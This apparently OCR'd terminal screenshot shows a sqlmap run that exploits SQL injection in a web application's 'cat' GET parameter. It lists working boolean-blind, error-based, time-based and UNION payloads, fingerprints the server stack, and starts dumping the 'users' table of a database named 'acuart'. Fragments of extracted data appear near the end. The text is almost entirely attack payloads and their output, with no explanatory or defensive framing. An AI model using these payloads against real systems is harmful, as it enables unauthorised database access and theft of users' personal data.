 File Actions Edit View Help
Screenshot taken
View image
[07:26:56] [INFO] resuming back-end DBMS 'mysql'
[07:26:56] [INFO] testing connection to the target URL
[07:26:57] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6187=6187

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7170716b71,(SELECT (ELT(6723=6723,1))),0x71626b7a71),6723)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4906 FROM (SELECT(SLEEP(5)))PfMS)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170716b71,0x6842587666774b55546e4c5179557054666a4471556a45424751676b704f634d7949575369727850,0x716
26b7a71),NULL-- -
---
[07:26:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[07:26:57] [INFO] fetching columns for table 'users' in database 'acuart'
[07:26:57] [INFO] fetching entries for table 'users' in database 'acuart'
[07:26:58] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[07:26:59] [WARNING] the SQL query provided does not return any output
[07:26:59] [WARNING] the SQL query provided does not return any output
[07:26:59] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[07:26:59] [INFO] fetching number of entries for table 'users' in database 'acuart'
[07:26:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[07:26:59] [INFO] retrieved:
[07:27:00] [WARNING] time-based comparison requires larger statistical model, please wait..................... (done)
[07:27:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[07:27:25] [INFO] retrieved: 21 street
[07:27:50] [INFO] retrieved: 00
[07:27:56] [INFO] retrieved:  234